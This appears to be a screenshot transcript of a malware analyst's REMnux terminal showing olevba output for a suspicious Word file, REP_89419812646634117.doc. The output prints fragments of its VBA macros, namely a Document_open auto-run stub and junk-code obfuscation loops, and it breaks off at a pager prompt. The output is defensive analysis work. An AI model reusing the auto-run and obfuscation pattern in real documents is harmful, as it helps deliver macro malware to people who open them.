 remnux@remnux: ~
File Edit Tabs Help
OLE:MAS-HB-- REP_89419812646634117.doc
===============================================================================
FILE: REP_89419812646634117.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Frjpossu.cls
in file: REP_89419812646634117.doc - OLE stream: u'Macros/VBA/Frjpossu'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_open()
Lvpcgwokshh
End Sub
-------------------------------------------------------------------------------
VBA MACRO Xhrcwkmbidam.frm
in file: REP_89419812646634117.doc - OLE stream: u'Macros/VBA/Xhrcwkmbidam'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Yokxdhzeadumj.bas
in file: REP_89419812646634117.doc - OLE stream: u'Macros/VBA/Yokxdhzeadumj'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Teupaekd()
   Do While Fgqqpushblnf = 900
            Do While Kdrfvbettmaj = 3 + 2
            Miibxfajx = Chr(4)
            Jnitsaprsswrt = Sqr(9) + Plmepgdku
            Mirsagei = CLng(Wablkrxppro)
            Qpxsxpfcoapn = Int(1 + 1)
            Zrqmkyptllseo = CDate(QKoWc)
:
remnux... 08:12